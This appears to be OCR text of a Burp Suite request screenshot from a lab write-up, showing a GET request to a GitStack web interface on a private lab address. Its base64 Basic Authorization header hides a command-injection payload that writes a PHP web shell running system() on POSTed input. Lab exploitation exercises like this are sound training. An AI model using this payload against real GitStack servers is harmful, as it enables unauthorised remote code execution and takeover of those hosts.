 Request
Pretty Raw Hex \n
1 GET /web/index.php?p=website.git&a=summary HTTP/1.1
2 Host: 10.200.101.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=slYHaTXQJbOWvsa7zhjAJWLmVgwtXA0k; sessionid=c1d1846cb2acb3a9135d82f317638a9d
9 Upgrade-Insecure-Requests: 1
10 Authorization: Basic
dHdyZWF0aDpwICYmIGVjaG8gIjw/cGhwIHN5c3RlbSgkX1BPU1RbJ2EnXSk7ID8+IiA+IGM6XEdpdFN0YWNrXGdpdHBocFxl
eHBsb2l0X2x1Y3lub3MucGhw